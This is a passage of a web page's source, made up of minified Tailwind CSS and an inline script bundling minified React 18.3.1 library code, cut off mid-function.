var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.overflow-x-auto{overflow-x:auto}.overflow-x-clip{overflow-x:clip}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-2xl{border-radius:1rem}.rounded-3xl{border-radius:1.5rem}.rounded-\[28px\]{border-radius:28px}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.border{border-width:1px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-dashed{border-style:dashed}.border-\[\#2A2A2A\]{--tw-border-opacity:1;border-color:rgb(42 42 42/var(--tw-border-opacity,1))}.border-\[\#2A2A2A\]\/40{border-color:rgba(42,42,42,.4)}.border-\[\#2A2A2A\]\/50{border-color:rgba(42,42,42,.5)}.border-\[\#2A2A2A\]\/60{border-color:rgba(42,42,42,.6)}.border-\[\#2A2A2A\]\/80{border-color:rgba(42,42,42,.8)}.border-\[\#3A3A3A\]{--tw-border-opacity:1;border-color:rgb(58 58 58/var(--tw-border-opacity,1))}.border-\[\#FACC15\]{--tw-border-opacity:1;border-color:rgb(250 204 21/var(--tw-border-opacity,1))}.border-\[\#FACC15\]\/20{border-color:rgba(250,204,21,.2)}.border-\[\#FACC15\]\/30{border-color:rgba(250,204,21,.3)}.bg-\[\#0F0F0F\]{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.bg-\[\#0F0F0F\]\/50{background-color:hsla(0,0%,6%,.5)}.bg-\[\#1A1A1A\]{--tw-bg-opacity:1;background-color:rgb(26 26 26/var(--tw-bg-opacity,1))}.bg-\[\#1A1A1A\]\/90{background-color:rgba(26,26,26,.9)}.bg-\[\#2A2A2A\]{--tw-bg-opacity:1;background-color:rgb(42 42 42/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.bg-\[\#FACC15\]\/10{background-color:rgba(250,204,21,.1)}.bg-\[\#FACC15\]\/5{background-color:rgba(250,204,21,.05)}.bg-black{--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity,1))}.bg-emerald-400{--tw-bg-opacity:1;background-color:rgb(52 211 153/var(--tw-bg-opacity,1))}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1))}.bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-\[\#1A1A1A\]{--tw-gradient-from:#1a1a1a var(--tw-gradient-from-position);--tw-gradient-to:rgba(26,26,26,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.from-\[\#FACC15\]{--tw-gradient-from:#facc15 var(--tw-gradient-from-position);--tw-gradient-to:rgba(250,204,21,0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-\[\#0F0F0F\]{--tw-gradient-to:#0f0f0f var(--tw-gradient-to-position)}.to-\[\#EAB308\]{--tw-gradient-to:#eab308 var(--tw-gradient-to-position)}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-1\.5{padding-left:.375rem;padding-right:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.py-8{padding-top:2rem;padding-bottom:2rem}.pb-2{padding-bottom:.5rem}.pl-4{padding-left:1rem}.pl-5{padding-left:1.25rem}.pt-2{padding-top:.5rem}.text-left{text-align:left}.text-center{text-align:center}.font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-\[10px\]{font-size:10px}.text-\[11px\]{font-size:11px}.text-\[13px\]{font-size:13px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-black{font-weight:900}.font-bold{font-weight:700}.font-extrabold{font-weight:800}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.leading-\[0\.95\]{line-height:.95}.leading-relaxed{line-height:1.625}.tracking-tight{letter-spacing:-.025em}.tracking-wider{letter-spacing:.05em}.tracking-widest{letter-spacing:.1em}.text-\[\#0F0F0F\]{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]{--tw-text-opacity:1;color:rgb(161 161 170/var(--tw-text-opacity,1))}.text-\[\#A1A1AA\]\/60{color:hsla(240,5%,65%,.6)}.text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.text-\[\#FACC15\]\/70{color:rgba(250,204,21,.7)}.text-black{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}.text-emerald-400{--tw-text-opacity:1;color:rgb(52 211 153/var(--tw-text-opacity,1))}.text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.decoration-\[\#FACC15\]\/40{text-decoration-color:rgba(250,204,21,.4)}.underline-offset-4{text-underline-offset:4px}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.opacity-70{opacity:.7}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px -1px rgba(0,0,0,.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color)}.shadow,.shadow-2xl{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-2xl{--tw-shadow:0 25px 50px -12px rgba(0,0,0,.25);--tw-shadow-colored:0 25px 50px -12px var(--tw-shadow-color)}.shadow-inner{--tw-shadow:inset 0 2px 4px 0 rgba(0,0,0,.05);--tw-shadow-colored:inset 0 2px 4px 0 var(--tw-shadow-color)}.shadow-inner,.shadow-lg{box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -4px rgba(0,0,0,.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -2px rgba(0,0,0,.1);--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.shadow-\[\#FACC15\]\/20{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur-3xl{--tw-blur:blur(64px);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}:root{--brandYellow:#facc15;--brandYellowHover:#eab308;--brandBlack:#0f0f0f;--brandDark:#1a1a1a;--brandGray:#2a2a2a;--brandLightGray:#a1a1aa;--surface:#0f0f0f;--safe-area-inset-top:env(safe-area-inset-top,0px)}@media (prefers-color-scheme:dark){:root{--surface:#0f0f0f}}*{scrollbar-width:thin;scrollbar-color:var(--brandGray) var(--brandBlack)}body{background:var(--brandBlack);color:#fff;font-family:Geist,Inter,system-ui,-apple-system,sans-serif}::-webkit-scrollbar{width:6px;height:6px}::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:999px}.selection\:bg-\[\#FACC15\] ::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\] ::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\] ::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\] ::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:bg-\[\#FACC15\]::-moz-selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:bg-\[\#FACC15\]::selection{--tw-bg-opacity:1;background-color:rgb(250 204 21/var(--tw-bg-opacity,1))}.selection\:text-\[\#0F0F0F\]::-moz-selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.selection\:text-\[\#0F0F0F\]::selection{--tw-text-opacity:1;color:rgb(15 15 15/var(--tw-text-opacity,1))}.hover\:-translate-y-0\.5:hover{--tw-translate-y:-0.125rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border-\[\#FACC15\]\/30:hover{border-color:rgba(250,204,21,.3)}.hover\:border-\[\#FACC15\]\/40:hover{border-color:rgba(250,204,21,.4)}.hover\:bg-\[\#0F0F0F\]:hover{--tw-bg-opacity:1;background-color:rgb(15 15 15/var(--tw-bg-opacity,1))}.hover\:bg-\[\#333\]:hover{--tw-bg-opacity:1;background-color:rgb(51 51 51/var(--tw-bg-opacity,1))}.hover\:bg-\[\#EAB308\]:hover{--tw-bg-opacity:1;background-color:rgb(234 179 8/var(--tw-bg-opacity,1))}.hover\:text-\[\#FACC15\]:hover{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{text-decoration-line:underline}.hover\:decoration-\[\#FACC15\]:hover{text-decoration-color:#facc15}.hover\:shadow-\[\#FACC15\]\/20:hover{--tw-shadow-color:rgba(250,204,21,.2);--tw-shadow:var(--tw-shadow-colored)}.focus\:border-\[\#FACC15\]\/40:focus{border-color:rgba(250,204,21,.4)}.active\:translate-y-0:active{--tw-translate-y:0px}.active\:translate-y-0:active,.group:hover .group-hover\:translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:translate-x-1{--tw-translate-x:0.25rem}.group:hover .group-hover\:scale-105{--tw-scale-x:1.05;--tw-scale-y:1.05;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:text-\[\#FACC15\]{--tw-text-opacity:1;color:rgb(250 204 21/var(--tw-text-opacity,1))}@media (min-width:640px){.sm\:flex{display:flex}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:p-12{padding:3rem}.sm\:p-8{padding:2rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:text-left{text-align:left}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-lg{font-size:1.125rem;line-height:1.75rem}}@media (min-width:768px){.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.lg\:col-span-2{grid-column:span 2/span 2}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:px-8{padding-left:2rem;padding-right:2rem}}</style>
</head>
<body>
  <div id="root"></div>
  
  <script type="module">var Xc=Object.create;var{getPrototypeOf:Yc,defineProperty:Ml,getOwnPropertyNames:Gc}=Object;var Zc=Object.prototype.hasOwnProperty;var yn=(e,n,t)=>{t=e!=null?Xc(Yc(e)):{};let r=n||!e||!e.__esModule?Ml(t,"default",{value:e,enumerable:!0}):t;for(let l of Gc(e))if(!Zc.call(r,l))Ml(r,l,{get:()=>e[l],enumerable:!0});return r};var cr=(e,n)=>()=>(n||e((n={exports:{}}).exports,n),n.exports);var Jc=(e,n)=>{for(var t in n)Ml(e,t,{get:n[t],enumerable:!0,configurable:!0,set:(r)=>n[t]=()=>r})};var qc=(e,n)=>()=>(e&&(n=e(e=0)),n);var dt=cr((mf)=>{var ft=Symbol.for("react.element"),jc=Symbol.for("react.portal"),bc=Symbol.for("react.fragment"),ef=Symbol.for("react.strict_mode"),nf=Symbol.for("react.profiler"),tf=Symbol.for("react.provider"),rf=Symbol.for("react.context"),lf=Symbol.for("react.forward_ref"),of=Symbol.for("react.suspense"),uf=Symbol.for("react.memo"),af=Symbol.for("react.lazy"),ti=Symbol.iterator;function sf(e){if(e===null||typeof e!=="object")return null;return e=ti&&e[ti]||e["@@iterator"],typeof e==="function"?e:null}var oi={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},ui=Object.assign,ii={};function Dn(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}Dn.prototype.isReactComponent={};Dn.prototype.setState=function(e,n){if(typeof e!=="object"&&typeof e!=="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,n,"setState")};Dn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function ai(){}ai.prototype=Dn.prototype;function Dl(e,n,t){this.props=e,this.context=n,this.refs=ii,this.updater=t||oi}var Il=Dl.prototype=new ai;Il.constructor=Dl;ui(Il,Dn.prototype);Il.isPureReactComponent=!0;var ri=Array.isArray,si=Object.prototype.hasOwnProperty,Ul={current:null},ci={key:!0,ref:!0,__self:!0,__source:!0};function fi(e,n,t){var r,l={},o=null,u=null;if(n!=null)for(r in n.ref!==void 0&&(u=n.ref),n.key!==void 0&&(o=""+n.key),n)si.call(n,r)&&!ci.hasOwnProperty(r)&&(l[r]=n[r]);var i=arguments.length-2;if(i===1)l.children=t;else if(1<i){for(var a=Array(i),d=0;d<i;d++)a[d]=arguments[d+2];l.children=a}if(e&&e.defaultProps)for(r in i=e.defaultProps,i)l[r]===void 0&&(l[r]=i[r]);return{$$typeof:ft,type:e,key:o,ref:u,props:l,_owner:Ul.current}}function cf(e,n){return{$$typeof:ft,type:e.type,key:n,ref:e.ref,props:e.props,_owner:e._owner}}function xl(e){return typeof e==="object"&&e!==null&&e.$$typeof===ft}function ff(e){var n={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(t){return n[t]})}var li=/\/+/g;function Ol(e,n){return typeof e==="object"&&e!==null&&e.key!=null?ff(""+e.key):n.toString(36)}function dr(e,n,t,r,l){var o=typeof e;if(o==="undefined"||o==="boolean")e=null;var u=!1;if(e===null)u=!0;else switch(o){case"string":case"number":u=!0;break;case"object":switch(e.$$typeof){case ft:case jc:u=!0}}if(u)return u=e,l=l(u),e=r===""?"."+Ol(u,0):r,ri(l)?(t="",e!=null&&(t=e.replace(li,"$&/")+"/"),dr(l,n,t,"",function(d){return d})):l!=null&&(xl(l)&&(l=cf(l,t+(!l.key||u&&u.key===l.key?"":(""+l.key).replace(li,"$&/")+"/")+e)),n.push(l)),1;if(u=0,r=r===""?".":r+":",ri(e))for(var i=0;i<e.length;i++){o=e[i];var a=r+Ol(o,i);u+=dr(o,n,t,a,l)}else if(a=sf(e),typeof a==="function")for(e=a.call(e),i=0;!(o=e.next()).done;)o=o.value,a=r+Ol(o,i++),u+=dr(o,n,t,a,l);else if(o==="object")throw n=String(e),Error("Objects are not valid as a React child (found: "+(n==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":n)+"). If you meant to render a collection of children, use an array instead.");return u}function fr(e,n,t){if(e==null)return e;var r=[],l=0;return dr(e,r,"","",function(o){return n.call(t,o,l++)}),r}function df(e){if(e._status===-1){var n=e._result;n=n(),n.then(function(t){if(e._status===0||e._status===-1)e._status=1,e._result=t},function(t){if(e._status===0||e._status===-1)e._status=2,e._result=t}),e._status===-1&&(e._status=0,e._result=n)}if(e._status===1)return e._result.default;throw e._result}var te={current:null},pr={transition:null},pf={ReactCurrentDispatcher:te,ReactCurrentBatchConfig:pr,ReactCurrentOwner:Ul};function di(){throw Error("act(...) is not supported in production builds of React.")}mf.Children={map:fr,forEach:function(e,n,t){fr(e,function(){n.apply(this,arguments)},t)},count:function(e){var n=0;return fr(e,function(){n++}),n},toArray:function(e){return fr(e,function(n){return n})||[]},only:function(e){if(!xl(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};mf.Component=Dn;mf.Fragment=bc;mf.Profiler=nf;mf.PureComponent=Dl;mf.StrictMode=ef;mf.Suspense=of;mf.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=pf;mf.act=di;mf.cloneElement=function(e,n,t){if(e===null||e===void 0)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=ui({},e.props),l=e.key,o=e.ref,u=e._owner;if(n!=null){if(n.ref!==void 0&&(o=n.ref,u=Ul.current),n.key!==void 0&&(l=""+n.key),e.type&&e.type.defaultProps)var i=e.type.defaultProps;for(a in n)si.call(n,a)&&!ci.hasOwnProperty(a)&&(r[a]=n[a]===void 0&&i!==void 0?i[a]:n[a])}var a=arguments.length-2;if(a===1)r.children=t;else if(1<a){i=Array(a);for(var d=0;d<a;d++)i[d]=arguments[d+2];r.children=i}return{$$typeof:ft,type:e.type,key:l,ref:o,props:r,_owner:u}};mf.createContext=function(e){return e={$$typeof:rf,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:tf,_context:e},e.Consumer=e};mf.createElement=fi;mf.createFactory=function(e){var n=fi.bind(null,e);return n.type=e,n};mf.createRef=function(){return{current:null}};mf.forwardRef=function(e){return{$$typeof:lf,render:e}};mf.isValidElement=xl;mf.lazy=function(e){return{$$typeof:af,_payload:{_status:-1,_result:e},_init:df}};mf.memo=function(e,n){return{$$typeof:uf,type:e,compare:n===void 0?null:n}};mf.startTransition=function(e){var n=pr.transition;pr.transition={};try{e()}finally{pr.transition=n}};mf.unstable_act=di;mf.useCallback=function(e,n){return te.current.useCallback(e,n)};mf.useContext=function(e){return te.current.useContext(e)};mf.useDebugValue=function(){};mf.useDeferredValue=function(e){return te.current.useDeferredValue(e)};mf.useEffect=function(e,n){return te.current.useEffect(e,n)};mf.useId=function(){return te.current.useId()};mf.useImperativeHandle=function(e,n,t){return te.current.useImperativeHandle(e,n,t)};mf.useInsertionEffect=function(e,n){return te.current.useInsertionEffect(e,n)};mf.useLayoutEffect=function(e,n){return te.current.useLayoutEffect(e,n)};mf.useMemo=function(e,n){return te.current.useMemo(e,n)};mf.useReducer=function(e,n,t){return te.current.useReducer(e,n,t)};mf.useRef=function(e){return te.current.useRef(e)};mf.useState=function(e){return te.current.useState(e)};mf.useSyncExternalStore=function(e,n,t){return te.current.useSyncExternalStore(e,n,t)};mf.useTransition=function(){return te.current.useTransition()};mf.version="18.3.1"});var wi=cr((jf)=>{function Bl(e,n){var t=e.length;e.push(n);e:for(;0<t;){var r=t-1>>>1,l=e[r];if(0<mr(l,n))e[r]=n,e[t]=l,t=r;else break e}}function _e(e){return e.length===0?null:e[0]}function gr(e){if(e.length===0)return null;var n=e[0],t=e.pop();if(t!==n){e[0]=t;e:for(var r=0,l=e.length,o=l>>>1;r<o;){var u=2*(r+1)-1,i=e[u],a=u+1,d=e[a];if(0>mr(i,t))a<l&&0>mr(d,i)?(e[r]=d,e[a]=t,r=a):(e[r]=i,e[u]=t,r=u);else if(a<l&&0>mr(d,t))e[r]=d,e[a]=t,r=a;else break e}}return n}function mr(e,n){var t=e.sortIndex-n.sortIndex;return t!==0?t:e.id-n.id}if(typeof performance==="object"&&typeof performance.now==="function")Wl=performance,jf.unstable_now=function(){return Wl.now()};else hr=Date,$l=hr.now(),jf.unstable_now=function(){return hr.now()-$l};var Wl,hr,$l,Me=[],Ze=[],qf=1,ve=null,q=3,wr=!1,gn=!1,mt=!1,mi=typeof setTimeout==="function"?setTimeout:null,hi=typeof clearTimeout==="function"?clearTimeout:null,pi=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function Hl(e){for(var n=_e(Ze);n!==null;){if(n.callback===null)gr(Ze);else if(n.startTime<=e)gr(Ze),n.sortIndex=n.expirationTime,Bl(Me,n);else break;n=_e(Ze)}}function Al(e){if(mt=!1,Hl(e),!gn)if(_e(Me)!==null)gn=!0,Xl(Kl);else{var n=_e(Ze);n!==null&&Yl(Al,n.startTime-e)}}function Kl(e,n){gn=!1,mt&&(mt=!1,hi(ht),ht=-1),wr=!0;var t=q;try{Hl(n);for(ve=_e(Me);ve!==null&&(!(ve.expirationTime>n)||e&&!gi());){var r=ve.callback;if(typeof r==="function"){ve.callback=null,q=ve.priorityLevel;var l=r(ve.expirationTime<=n);n=jf.unstable_now(),typeof l==="function"?ve.callback=l:ve===_e(Me)&&gr(Me),Hl(n)}else gr(Me);ve=_e(Me)}if(ve!==null)var o=!0;else{var u=_e(Ze);u!==null&&Yl(Al,u.startTime-n),o=!1}return o}finally{ve=null,q=t,wr=!1}}var kr=!1,vr=null,ht=-1,vi=5,yi=-1;function gi(){return jf.unstable_now()-yi<vi?!1:!0}function Vl(){if(vr!==null){var e=jf.unstable_now();yi=e;var n=!0;try{n=vr(!0,e)}finally{n?pt():(kr=!1,vr=null)}}else kr=!1}var pt;if(typeof pi==="function")pt=function(){pi(Vl)};else if(typeof MessageChannel<"u")yr=new MessageChannel,Ql=yr.port2,yr.port1.onmessage=Vl,pt=function(){Ql.postMessage(null)};else pt=function(){mi(Vl,0)};var yr,Ql;function Xl(e){vr=e,kr||(kr=!0,pt())}function Yl(e,n){ht=mi(function(){e(jf.unstable_now())},n)}jf.unstable_IdlePriority=5;jf.unstable_ImmediatePriority=1;jf.unstable_LowPriority=4;jf.unstable_NormalPriority=3;jf.unstable_Profiling=null;jf.unstable_UserBlockingPriority=2;jf.unstable_cancelCallback=function(e){e.callback=null};jf.unstable_continueExecution=function(){gn||wr||(gn=!0,Xl(Kl))};jf.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):vi=0<e?Math.floor(1000/e):5};jf.unstable_getCurrentPriorityLevel=function(){return q};jf.unstable_getFirstCallbackNode=function(){return _e(Me)};jf.unstable_next=function(e){switch(q){case 1:case 2:case 3:var n=3;break;default:n=q}var t=q;q=n;try{return e()}finally{q=t}};jf.unstable_pauseExecution=function(){};jf.unstable_requestPaint=function(){};jf.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var t=q;q=e;try{return n()}finally{q=t}};jf.unstable_scheduleCallback=function(e,n,t){var r=jf.unstable_now();switch(typeof t==="object"&&t!==null?(t=t.delay,t=typeof t==="number"&&0<t?r+t:r):t=r,e){case 1:var l=-1;break;case 2:l=250;break;case 5:l=1073741823;break;case 4:l=1e4;break;default:l=5000}return l=t+l,e={id:qf++,callback:n,priorityLevel:e,startTime:t,expirationTime:l,sortIndex:-1},t>r?(e.sortIndex=t,Bl(Ze,e),_e(Me)===null&&e===_e(Ze)&&(mt?(hi(ht),ht=-1):mt=!0,Yl(Al,t-r))):(e.sortIndex=l,Bl(Me,e),gn||wr||(gn=!0,Xl(Kl))),e};jf.unstable_shouldYield=gi;jf.unstable_wrapCallback=function(e){var n=q;return function(){var t=q;q=n;try{return e.apply(this,arguments)}finally{q=t}}}});var ei={};Jc(ei,{version:()=>Oc,unstable_renderSubtreeIntoContainer:()=>Mc,unstable_batchedUpdates:()=>Fc,unmountComponentAtNode:()=>Rc,render:()=>Tc,hydrateRoot:()=>Lc,hydrate:()=>zc,flushSync:()=>Nc,findDOMNode:()=>Pc,createRoot:()=>_c,createPortal:()=>Cc,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:()=>Ec});function g(e){for(var n="https://reactjs.org/docs/error-decoder.html?invariant="+e,t=1;t<arguments.length;t++)n+="&args[]="+encodeURIComponent(arguments[t]);return"Minified React error #"+e+"; visit "+n+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function Mn(e,n){tt(e,n),tt(e+"Capture",n)}function tt(e,n){Wt[e]=n;for(e=0;e<n.length;e++)Pa.add(n[e])}function gd(e){if(vo.call(Si,e))return!0;if(vo.call(ki,e))return!1;if(yd.test(e))return Si[e]=!0;return ki[e]=!0,!1}function wd(e,n,t,r){if(t!==null&&t.type===0)return!1;switch(typeof n){case"function":case"symbol":return!0;case"boolean":if(r)return!1;if(t!==null)return!t.acceptsBooleans;return e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-";default:return!1}}function kd(e,n,t,r){if(n===null||typeof n>"u"||wd(e,n,t,r))return!0;if(r)return!1;if(t!==null)switch(t.type){case 3:return!n;case 4:return n===!1;case 5:return isNaN(n);case 6:return isNaN(n)||1>n}return!1}function oe(e,n,t,r,l,o,u){this.acceptsBooleans=n===2||n===3||n===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=t,this.propertyName=e,this.type=n,this.sanitizeURL=o,this.removeEmptyString=u}function fu(e){return e[1].toUpperCase()}function du(e,n,t,r){var l=J.hasOwnProperty(n)?J[n]:null;if(l!==null?l.type!==0:r||!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N")kd(n,t,l,r)&&(t=null),r||l===null?gd(n)&&(t===null?e.removeAttribute(n):e.setAttribute(n,""+t)):l.mustUseProperty?e[l.propertyName]=t===null?l.type===3?!1:"":t:(n=l.attributeName,r=l.attributeNamespace,t===null?e.removeAttribute(n):(l=l.type,t=l===3||l===4&&t===!0?"":""+t,r?e.setAttributeNS(r,n,t):e.setAttribute(n,t)))}function vt(e){if(e===null||typeof e!=="object")return null;return e=Ei&&e[Ei]||e["@@iterator"],typeof e==="function"?e:null}function Ct(e){if(Gl===void 0)try{throw Error()}catch(t){var n=t.stack.trim().match(/\n( *(at )?)/);Gl=n&&n[1]||""}return`
`+Gl+e}function Jl(e,n){if(!e||Zl)return"";Zl=!0;var t=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(n)if(n=function(){throw Error()},Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}}),typeof Reflect==="object"&&Reflect.construct){try{Reflect.construct(n,[])}catch(d){var r=d}Reflect.construct(e,[],n)}else{try{n.call()}catch(d){r=d}e.call(n.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack==="string"){for(var l=d.stack.split(`
`),o=r.stack.split(`
`),u=l.length-1,i=o.length-1;1<=u&&0<=i&&l[u]!==o[i];)i--;for(;1<=u&&0<=i;u--,i--)if(l[u]!==o[i]){if(u!==1||i!==1)do if(u--,i--,0>i||l[u]!==o[i]){var a=`
